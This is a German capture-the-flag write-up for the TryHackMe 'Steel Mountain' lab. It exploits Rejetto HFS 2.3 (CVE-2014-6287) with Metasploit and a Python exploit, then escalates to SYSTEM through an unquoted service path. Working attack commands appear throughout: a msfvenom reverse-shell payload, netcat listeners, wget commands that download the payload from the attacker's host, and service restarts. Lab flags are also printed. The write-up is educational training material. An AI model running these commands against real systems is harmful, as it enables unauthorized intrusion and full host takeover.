Der letzte Raum des Complete Beginner Paths und die letzte Hürde von unserem Zertifikat – Steel Mountain.
Irgendwann muss ich auch mal mit Mr. Robot anfangen!
Task 1 Introduction
Frage 1:
Who is the employee of the month?
Wir öffnen die IP unserer Machine im Browser und werden von dem Firmenlogo und einem lächendeln (?) Mann begrüßt.

Ein Rechtsklick auf das Bild öffnet das Kontextmenü und wir wählen „Inspect“ (unter Firefox, andere Browser können abweichen. Das öffnet den Quelltext des ausgwewählten Bereichs und wir finden den gesuchten Namen,

Antwort 1:
Bill Harper
Task 2 Initial Access
Frage 1:
Scan the machine with nmap. What is the other port running a web server on?
Zeit für nmap:
└─$ nmap DIE_IP_DEINER_MACHINE
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-09 19:59 CEST
Nmap scan report for DIE_IP_DEINER_MACHINE
Host is up (0.044s latency).
Not shown: 989 closed tcp ports (conn-refused)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
8080/tcp open http-proxy
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 0.79 secondsAntwort 1:
8080
Frage 2:
Take a look at the other web server. What file server is running?
Um die Website auf einem anderen Port als den Standard Port anzusehen, muss man die IP zusammen mit dem Port in die Adresszeile des Browsers eingebe
http://DIE_IP_DEINER_MACHINE:8080/Und die neue Seite öffnet sich:

Im Menü links sehen wir Serverinformationen, diese geben uns den Namen des Programms und einen Link auf die Herstellerseite. Das Lösungswort muss nun aus dem Herstellernamen und dem Namen des Programms zusammengefügt werden. Das macht die Lösung etwas kompliziert, da der Herstellername nur in der URL steht und auch nicht auf deren Seite.
Antwort 2:
Rejetto http file server
Frage 3:
What is the CVE number to exploit this file server?
Aus dem Menü der Website wissen wir, dass die Version 2.3 auf der Machine läuft. Diese schlagen wir auf der Exploit Database nach und hier haben wir das Ergebnis – Remote Command Execution.
Antwort 3:
2014-6287
Frage 5:
Use Metasploit to get an initial shell. What is the user flag?
Wir öffnen also metasploit mit „msfconsole“ und suchen nach einer passenden Payload:
msf6 > search hfs
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/git_client_command_exec 2014-12-18 excellent No Malicious Git and Mercurial HTTP Server For CVE-2014-9390
1 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use 1Wir lassen uns jetzt die Optionen anzeigen und fügen die fehlenden Parameter hinzu:
msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on
all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 AutomaticWir setzen nun die IP Adresse und den Port der HFS Seite:
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts DIE_IP_DEINER_MACHINE
rhosts => DIE_IP_DEINER_MACHINE
msf6 exploit(windows/http/rejetto_hfs_exec) > set rport 8080
rport => 8080Sind wir per OpenVPN mit TryHackMe verbunden, müssen wir auch die IP Adresse unseres Rechner ändern und die THM IP eingeben. Die IP findet man hier.
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost DIE_THM_IP
lhost => DIE_THM_IP
Nun starten wir das Programm und erhalten meterpreter Zugriff. Der Vorgang kann sehr lange dauern und ich war zunächst etwas besorgt.
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.8.1.75:1234
[*] Using URL: http://10.8.1.75:8080/ZzfcuVTLKaAe
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /ZzfcuVTLKaAe
[*] Sending stage (175686 bytes) to 10.10.165.7
[*] Meterpreter session 1 opened (10.8.1.75:234 -> 10.10.165.7:49255) at 2022-07-09 20:34:51 +0200
[*] Meterpreter session 2 opened (10.8.1.75:1234 -> 10.10.165.7:49266) at 2022-07-09 20:36:46 +0200
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\CWufhlSuE.vbs' on the target
meterpreter > Mit „dir“ erfahren wir, dass wir sehr weit oben in der Ordnerstruktur von Bill sind.
meterpreter > dir
Listing: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
======================================================================Wir wechseln nun durch die Verzeichnisse und schauen uns etwas um („cd ..“, um ein Verzeichnis tiefer zu gehen). Wir sehen so einiges Interessantes, was später noch von Nutzen sein könnte, aber dazu später mehr. Die Flag finden wir in C:\Users\bill\Desktop:
meterpreter > dir
Listing: C:\Users\bill\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2019-09-27 13:07:07 +0200 desktop.ini
100666/rw-rw-rw- 70 fil 2019-09-27 14:42:38 +0200 user.txt
meterpreter > cat user.txt
��b04763b6fcf51fcd7c13abc7db4fd365
meterpreter >
Antwort 5:
��b04763b6fcf51fcd7c13abc7db4fd365
Task 3 Privilege Escalation
Wir werden nun unsere Privilegien mit einem Powershell Script erhöhen, Dazu laden wir das Script zuerst hier herunter.
Folgen wir der Anleitung und laden das Scrip auf dem Server. Der Pfad kann bei euch natürlich anders sein, je nachdem wo ihr die Datei gespeichert habt:
meterpreter > upload /home/user/Desktop/PowerUp.ps1
[*] uploading : /home/user/Desktop/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /home/user/Desktop/PowerUp.ps1 -> PowerUp.ps1
[*] uploaded : /home/user/Desktop/PowerUp.ps1 -> PowerUp.ps1
meterpreter >
Jetzt öffnen wir die Powershell, wie angegeben:
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > Frage 1:
Take close attention to the CanRestart option that is set to true. What is the name of the service which shows up as an unquoted service path vulnerability?
Wir können wieder mit der Anleitung fortfahren:
PS > . .\PowerUp.ps1
PS > Invoke-AllChecks
ServiceName : AdvancedSystemCareService9
Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart : True
Name : AdvancedSystemCareService9
Check : Unquoted Service Paths
--snip--Antwort 1:
AdvancedSystemCareService9
Wenn die Option „CanRestart“ True ist, können wir einen Dienst auf dem System neu starten, außerdem ist das Verzeichnis der Anwendung überschreibbar. Das bedeutet, dass wir die legitime Anwendung durch unsere bösartige Anwendung ersetzen und den Dienst neu starten können, wodurch unsere Payload ausgeführt wird. Das basiert auf diesem Exploit.
Zuerst generieren wir also die Payload mit msfvenom:
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=DEINE_THM_IP LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o Advanced.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe-service file: 15872 bytes
Saved as: Advanced.exeNun wechseln wir in das korrekte Verzeichnis (wir gehen davon aus, dass wir in C:\ sind). Beachte die Anführungszeichen bei der ersten Pfadangabe. Gibt man den Befehl ohne Anführungszeichen ein, kommt es zu einem Fehler.
PS > cd "\Program Files (x86)"
PS > cd IObit
PS > dir
Directory: C:\Program Files (x86)\IObit
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 7/9/2022 10:47 AM Advanced SystemCare
d---- 9/26/2019 10:35 PM IObit Uninstaller
d---- 9/26/2019 8:18 AM LiveUpdateJetzt starten wir einen http Server auf unserem Rechner und zwar in dem Verzeichnis der Advanced.exe:
python3 -m http.server --bind DEINE_THM_IP 80Das ermöglicht uns den Download der Datei in der Powershell (Denkt daran, dass wir uns im obigen Pfad befinden müssen!):
PS > wget http://DEINE_THM_IP/Advanced.exe -outfile .\Advanced.exe
PS > dir
Directory: C:\Program Files (x86)\IObit
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 7/9/2022 10:47 AM Advanced SystemCare
d---- 9/26/2019 10:35 PM IObit Uninstaller
d---- 9/26/2019 8:18 AM LiveUpdate
-a--- 7/9/2022 12:54 PM 15872 Advanced.exe
-a--- 7/9/2022 12:48 PM 28 start
-a--- 7/9/2022 12:48 PM 28 stop
Bevor wir nun unsere Payload starten lassen, müssen wir einen Netcat listener auf Port 4443 starten. Diesen Port haben wir bei der Erstellung unserer Payload in msfvenom angegeben:
└─$ nc -lvnp 4443
listening on [any] 4443 ...Haben wir alles vorbereitet können wir Service Control nutzen, um AdvancedSystemCareService9 neuzustarten. An dieser Stelle bin ich mir nicht ganz sicher, was passiert ist. Die Powershell hatte wohl einen Bug und ich bin mit ihr nicht weitergekommen, also habe ich die Meterpreter Session neugestartet und habe die normale Shell benutzt:
meterpreter > shell
Process 2668 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\iobit>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 4 RUNNING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Program Files (x86)\iobit>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2760
FLAGS :
C:\Program Files (x86)\iobit>Jetzt klingelt auch schon unser Netcat Listener, er hat den Anruf von unserer Payload erhalten und wir haben Shell Zugriff:
└─$ nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.8.1.75] from (UNKNOWN) [10.10.165.7] 49386
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\systemFrage 2
What is the root flag?
Hier navigieren wir in unserer neuen Shell auf den Desktop des Administrators (dort war auch Bills Flag) und suchen nach unserer Textdatei:
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Users\Administrator\Desktop
10/12/2020 12:05 PM <DIR> .
10/12/2020 12:05 PM <DIR> ..
10/12/2020 12:05 PM 1,528 activation.ps1
09/27/2019 05:41 AM 32 root.txt
2 File(s) 1,560 bytes
2 Dir(s) 44,155,768,832 bytes free
Hier haben wir nun unser lang ersuchtes Ziel! Lassen wir uns noch den Inhalt anzeigen:
C:\Users\Administrator\Desktop>type root.txt
type root.txt
9af5f314f57607c00fd09803a587db80
C:\Users\Administrator\Desktop>Antwort 2:
9af5f314f57607c00fd09803a587db80
Task 4 Access and Escalation Without Metasploit
Wahrend diesem Task sollen wir einen anderen Exploit und WinPEAS benutzen, um so an die gesuchten Daten zu kommen. Als weitere Hinweise bekommen wir noch den Webserver und Netcat listener, damit können wir arbeiten. Aber fangen wir langsam an.
Wir brauchen zuerst die WinPEASany.exe, diese laden wir hier herunter.
Zudem benötigen wir die Netcat binary für unser Zielsystem, dieses bekommen wir hier. Und schließlich laden wir noch den Exploit herunter, öffnen ihn in einem Texteditor und passen ihn (in Zeile 35 +36) an:
ip_addr = "DEINE_IP" #local IP address
local_port = "443" # Local Port numberWir benennen die Datei noch in „steel.py“ um. In das selbe Verzeichnis von steel.py kopieren wir die ncat.exe und benennen diese in nc.exe um. DIeser Schritt ist sehr wichtig, da unser Exploit nach einer nc.exe sucht.
Als nächstes starten wir einen Netcat listener auf Port 443:
└─$ nc -lvnp 443
listening on [any] 443 ...Damit der Exploit auch funktioniert müssen wir noch einen Webserver auf Port 80 starten. Hier müssen wir „sudo“ verwenden, da wir die root Rechte benötigen. WICHTIG: Der Webserver muss aus dem Verzeichnis gestartet werden, in dem sich steel.py befindet!
sudo python3 -m http.server --bind DEINE_IP 80Jetzt können wir den Exploit starten. Den Befehl dazu müssen wir aber mit python2 geben, da der Exploit in Python 2 geschrieben wurde. Andernfalls kommt es zu Fehlermeldungen:
python2 steel.py DIE_MACHINE_IP 8080In der Shell unseres Webservers sehen wir nun, dass die nc.exe geladen wurde. Jetzt starten wir den Exploit erneut, um Shell-Zugriff bei unserem Netcat listener zu bekommen.
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [DEINE_IP] from (UNKNOWN) [DIE_MACHINE_IP] 49221
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>
Jetzt können wir winPEASany.exe herunterladen. Dazu muss sich die Datei im selben Verzeichnis befinden wie „steel.py“ und „nc.exe“.
powershell -c wget http://10.8.1.75/winPEASany.exe -outfile .\winPEASany.exeStarten wir winPEASany.exe und schauen uns den Output an:
((((((((((((((((((((((((((((((((
(((((((((((((((((((((((((((((((((((((((((((
((((((((((((((**********/##########.((((((((((((
(((((((((((/********************/#######.((((((((((
(((((((.******************/@@@@@/****######.(((((((((
(((((.********************@@@@@@@@@@/***,####.(((((((((
((((.********************/@@@@@%@@@@/********##(((((((((
.((############*********/%@@@@@@@@@/************.(((((((
.(##################(/******/@@@@@/***************.(((((
.(#########################(/**********************.((((
.(##############################(/*****************.((((
.(###################################(/************.((((
.(#######################################(*********.((((
.(#######(,.***.,(###################(..***.*******.((((
.(#######*(#####((##################((######/(*****.((((
.(###################(/***********(##############().((((
.((#####################/*******(################)((((((
.(((############################################).(((((
..(((##########################################).((((((
....((########################################).((((((
......((####################################).(((((((
(((((((((#################################).((((((((
(((((((((/##########################).((((((((
((((((((((((((((((((((((((((((((((((((
((((((((((((((((((((((((((((((
ADVISORY: winpeas should be used for authorized penetration testing and/or educational purposes only.Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
WinPEASng by @carlospolopm, makikvues(makikvues2[at]gmail[dot]com)
--snip-- Ich habe das bewusst gekürzt. da der Output viel zu groß ist. Wenn ihr dem WriteUp bis hierher gefolgt seid, sehr ihr alle Entdeckungen. Wichtig ist für uns, dass er den unquoted service „AdvancedSystemCareService9“ anzeigt, den wir aus den vorherigen Tasks kennen.
Frage 1:
What powershell -c command could we run to manually find out the service name?
*Format is „powershell -c „command here“*
Um alle Dienste (services) angezeigt zu bekommen, egal ob laufend oder gestoppt, benutzt man die Get-Service Funktion.
Antwort 1:
powershell -c Get-Service
powershell -c Get-Service
Status Name DisplayName
------ ---- -----------
Running AdvancedSystemC... Advanced SystemCare Service 9
Stopped AeLookupSvc Application Experience
Stopped ALG Application Layer Gateway Service
Running AmazonSSMAgent Amazon SSM Agent
Running AppHostSvc Application Host Helper Service
Stopped AppIDSvc Application Identity
Stopped Appinfo Application Information
Stopped AppMgmt Application Management
Stopped AppReadiness App Readiness
Stopped AppXSvc AppX Deployment Service (AppXSVC)
Stopped AudioEndpointBu... Windows Audio Endpoint Builder
Stopped Audiosrv Windows Audio
Running AWSLiteAgent AWS Lite Guest Agent
Running BFE Base Filtering Engine
Stopped BITS Background Intelligent Transfer Ser...
Running BrokerInfrastru... Background Tasks Infrastructure Ser...
Stopped Browser Computer Browser
Running CertPropSvc Certificate Propagation
Stopped COMSysApp COM+ System Application
Running CryptSvc Cryptographic Services
Running DcomLaunch DCOM Server Process Launcher
Stopped defragsvc Optimize drives
Stopped DeviceAssociati... Device Association Service
Stopped DeviceInstall Device Install Service
Running Dhcp DHCP Client
Running Dnscache DNS Client
Stopped dot3svc Wired AutoConfig
Running DPS Diagnostic Policy Service
Running DsmSvc Device Setup Manager
Stopped Eaphost Extensible Authentication Protocol
Running Ec2Config Ec2Config
Stopped EFS Encrypting File System (EFS)
Running EventLog Windows Event Log
Running EventSystem COM+ Event System
Stopped fdPHost Function Discovery Provider Host
Stopped FDResPub Function Discovery Resource Publica...
Running FontCache Windows Font Cache Service
Running gpsvc Group Policy Client
Stopped hidserv Human Interface Device Service
Stopped hkmsvc Health Key and Certificate Management
Stopped IEEtwCollectorS... Internet Explorer ETW Collector Ser...
Running IKEEXT IKE and AuthIP IPsec Keying Modules
Stopped IObitUnSvr IObit Uninstaller Service
Running iphlpsvc IP Helper
Stopped KeyIso CNG Key Isolation
Stopped KPSSVC KDC Proxy Server service (KPS)
Stopped KtmRm KtmRm for Distributed Transaction C...
Running LanmanServer Server
Running LanmanWorkstation Workstation
Running LiveUpdateSvc LiveUpdate
Stopped lltdsvc Link-Layer Topology Discovery Mapper
Running lmhosts TCP/IP NetBIOS Helper
Running LSM Local Session Manager
Stopped MMCSS Multimedia Class Scheduler
Running MpsSvc Windows Firewall
Running MSDTC Distributed Transaction Coordinator
Stopped MSiSCSI Microsoft iSCSI Initiator Service
Stopped msiserver Windows Installer
Stopped napagent Network Access Protection Agent
Stopped NcaSvc Network Connectivity Assistant
Stopped Netlogon Netlogon
Stopped Netman Network Connections
Running netprofm Network List Service
Stopped NetTcpPortSharing Net.Tcp Port Sharing Service
Running NlaSvc Network Location Awareness
Running nsi Network Store Interface Service
Stopped PerfHost Performance Counter DLL Host
Stopped pla Performance Logs & Alerts
Running PlugPlay Plug and Play
Running PolicyAgent IPsec Policy Agent
Running Power Power
Stopped PrintNotify Printer Extensions and Notifications
Running ProfSvc User Profile Service
Stopped PsShutdownSvc PsShutdown
Stopped RasAuto Remote Access Auto Connection Manager
Stopped RasMan Remote Access Connection Manager
Stopped RemoteAccess Routing and Remote Access
Stopped RemoteRegistry Remote Registry
Running RpcEptMapper RPC Endpoint Mapper
Stopped RpcLocator Remote Procedure Call (RPC) Locator
Running RpcSs Remote Procedure Call (RPC)
Stopped RSoPProv Resultant Set of Policy Provider
Stopped sacsvr Special Administration Console Helper
Running SamSs Security Accounts Manager
Stopped SCardSvr Smart Card
Stopped ScDeviceEnum Smart Card Device Enumeration Service
Running Schedule Task Scheduler
Stopped SCPolicySvc Smart Card Removal Policy
Stopped seclogon Secondary Logon
Running SENS System Event Notification Service
Running SessionEnv Remote Desktop Configuration
Stopped SharedAccess Internet Connection Sharing (ICS)
Running ShellHWDetection Shell Hardware Detection
Stopped smphost Microsoft Storage Spaces SMP
Stopped SNMPTRAP SNMP Trap
Running Spooler Print Spooler
Stopped sppsvc Software Protection
Stopped SSDPSRV SSDP Discovery
Stopped SstpSvc Secure Socket Tunneling Protocol Se...
Stopped svsvc Spot Verifier
Stopped swprv Microsoft Software Shadow Copy Prov...
Stopped SysMain Superfetch
Running SystemEventsBroker System Events Broker
Stopped TapiSrv Telephony
Running TermService Remote Desktop Services
Running Themes Themes
Stopped THREADORDER Thread Ordering Server
Stopped TieringEngineSe... Storage Tiers Management
Running TrkWks Distributed Link Tracking Client
Stopped TrustedInstaller Windows Modules Installer
Running UALSVC User Access Logging Service
Stopped UI0Detect Interactive Services Detection
Running UmRdpService Remote Desktop Services UserMode Po...
Stopped upnphost UPnP Device Host
Running VaultSvc Credential Manager
Stopped vds Virtual Disk
Stopped vmicguestinterface Hyper-V Guest Service Interface
Stopped vmicheartbeat Hyper-V Heartbeat Service
Stopped vmickvpexchange Hyper-V Data Exchange Service
Stopped vmicrdv Hyper-V Remote Desktop Virtualizati...
Stopped vmicshutdown Hyper-V Guest Shutdown Service
Stopped vmictimesync Hyper-V Time Synchronization Service
Stopped vmicvss Hyper-V Volume Shadow Copy Requestor
Stopped VSS Volume Shadow Copy
Running W32Time Windows Time
Stopped w3logsvc W3C Logging Service
Running W3SVC World Wide Web Publishing Service
Running WAS Windows Process Activation Service
Running Wcmsvc Windows Connection Manager
Stopped WcsPlugInService Windows Color System
Stopped WdiServiceHost Diagnostic Service Host
Stopped WdiSystemHost Diagnostic System Host
Stopped Wecsvc Windows Event Collector
Stopped WEPHOSTSVC Windows Encryption Provider Host Se...
Stopped wercplsupport Problem Reports and Solutions Contr...
Stopped WerSvc Windows Error Reporting Service
Running WinHttpAutoProx... WinHTTP Web Proxy Auto-Discovery Se...
Running Winmgmt Windows Management Instrumentation
Running WinRM Windows Remote Management (WS-Manag...
Stopped wmiApSrv WMI Performance Adapter
Stopped WPDBusEnum Portable Device Enumerator Service
Stopped WSService Windows Store Service (WSService)
Stopped wuauserv Windows Update
Stopped wudfsvc Windows Driver Foundation - User-mo...Jetzt wollen wir uns Administrator-Rechte verschaffen, dazu benötigen wir wieder msfvenom, um uns eine neue Payload zu generieren.
Denkt daran, dass sich die Payload auch in dem Verzeichnis unseres Webservers befinden muss! Wie bereits in Task 3 erstellen wir uns also folgende Payload:
msfvenom -p windows/shell_reverse_tcp LHOST=DEINE_THM_IP LPORT=443 -e x86/shikata_ga_nai -f exe-service -o Advanced.exeAnschließend wechseln wir wieder auf unsere Reverse Shell und laden die Datei auf die Machine. Hier müssen wir vorher in das richtige Verzeichnis navigieren, das wir bereits aus Task 3 kennen – C:\Program Files (x86)\IObit – sonst klappt der Exploit nicht:
C:\>cd "\Program FIles (x86)\IObit\"
cd "\Program FIles (x86)\IObit\"
C:\Program Files (x86)\IObit>powershell -c wget http://10.8.1.75/Advanced.exe -outfile .\Advanced.exe
powershell -c wget http://10.8.1.75/Advanced.exe -outfile .\Advanced.exe
C:\Program Files (x86)\IObit>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Program Files (x86)\IObit
07/10/2022 04:15 AM <DIR> .
07/10/2022 04:15 AM <DIR> ..
07/10/2022 03:11 AM <DIR> Advanced SystemCare
07/10/2022 04:15 AM 15,872 Advanced.exe
09/26/2019 10:35 PM <DIR> IObit Uninstaller
09/26/2019 08:18 AM <DIR> LiveUpdate
1 File(s) 15,872 bytes
5 Dir(s) 44,150,833,152 bytes free
C:\Program Files (x86)\IObit>Wir starten einen neuen Netcat listener auf Port 443:
nc -lvnp 443 Nun, da alles vorbereitet ist, können wir den betroffenen Dienst stoppen und starten. Haben wir alles korrekt ausgeführt, erhalten wir die Admin Shell:
C:\Program Files (x86)\IObit>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 4 RUNNING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Program Files (x86)\IObit>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2128
FLAGS :
C:\Program Files (x86)\IObit>Bei unserem listener erhalten wir nun die erhoffte Verbindung:
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.1.75] from (UNKNOWN) [10.10.70.99] 49293
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>Das war es, hiermit haben wir den Complete Beginner Path abgeschlossen und halten nun unser Zertifikat, als Bestätigung unserer Leistung, in den Händen. Doch die Reise ist noch lange nicht vorbei, es gibt noch viel zu lernen. Weiter geht es mit dem CompTIA Pentest+ Pfad.